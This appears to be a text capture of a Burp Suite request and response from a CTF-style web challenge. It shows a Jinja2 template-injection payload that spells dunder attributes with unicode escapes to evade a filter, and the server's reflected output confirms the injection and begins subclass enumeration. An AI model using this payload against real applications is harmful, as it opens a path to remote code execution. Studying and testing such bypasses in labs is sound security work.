 Send
Cancel
Target: http://34.18.3.149:5000
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /POST HTTP/1.1
2 Host: 34.18.3.149:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 381
9 Origin: http://34.18.3.149:5000
10 Connection: close
11 Referer: http://34.18.3.149:5000/POST
12 Cookie: session=
.eJyrVsosjk9Myc3MU7IqKSpN1VEqLU4tis9MUbJSMlSC8PISc1OBXIiqWgC2jxDc.ZM03HA.6cr
40XbEsDE9NuNkua12CNjC97U
13 Upgrade-Insecure-Requests: 1
14
15 name=
{{''['\U0000005F\U0000005F\U00000063\U0000006c\U00000061\U00000073\U00000073
\U0000005F\U0000005F']['\U0000005f\U0000005f\U0000006d\U00000072\U0000006f\U
0000005f\U0000005f'][1]['\U0000005f\U0000005f\U00000073\U00000075\U00000062\
U00000063\U0000006c\U00000061\U00000073\U00000073\U00000065\U00000073\U00000
05f\U0000005f' ()[207]}}&email=email%40gmail.com&post_content=my+content
Response
Pretty
Raw
Hex
Render
\n
111
112
113
114
115
116
117
118
119 <form method="post" action="/POST">
120 <h2>
Welcome Admin User
</h2>
121 <label for="name">
Name:
</label>
122 <input type="text" id="name" name="name" required>
123 <label for="email">
Email:
</label>
124 <input type="text" id="email" name="email" required>
125 <!--email or telegram user id-->
126 <label for="post_content">
Post Content:
</label>
127 <textarea id="post_content" name="post_content" required>
</textarea>
128 <button type="submit">
Submit
</button>
129 <a href="/logout" class="logout">
Logout
</a>
130
131
132 <p class="error-message">
I hope this email finds you well Dear &amp;lt;class &amp;#39;warnings.catch_warnings&amp;#39;&amp;gt;,
133 Your Post has been canceled because we think you are a powerfull hacker
134 This your post content:my content
</p>
135
136
137 </form>
138 </body>
Inspector
Selection
63 (0x3f)
Selected text
&amp;lt;class &amp;#39;warnings.catch_warnings&
amp;#39;&amp;gt;
Decoded from: HTML encoding
&lt;class &#39;warnings.catch_warnings&#39;&gt;
Decoded from: HTML encoding
<class 'warnings.catch_warnings'>
Request attributes 2
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 12
Response headers 7